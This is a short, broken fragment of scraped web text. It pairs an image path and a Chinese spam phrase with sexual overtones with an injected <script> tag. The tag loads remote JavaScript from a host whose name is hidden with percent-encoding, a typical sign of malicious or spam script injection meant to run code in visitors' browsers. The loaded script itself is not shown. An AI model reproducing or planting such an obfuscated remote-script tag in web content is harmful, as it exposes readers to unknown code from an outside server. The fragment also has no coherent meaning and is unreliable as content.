 米娜肉偿老师<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>